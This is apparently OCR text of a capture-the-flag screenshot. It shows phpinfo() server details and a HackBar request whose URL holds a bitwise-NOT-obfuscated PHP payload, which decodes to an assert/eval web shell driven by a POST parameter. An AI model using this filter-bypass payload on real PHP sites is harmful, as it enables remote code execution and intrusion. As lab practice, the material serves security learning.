 System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1a484bd6-8fd9-45ff-b500-bce6579dd023.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=phpinfo();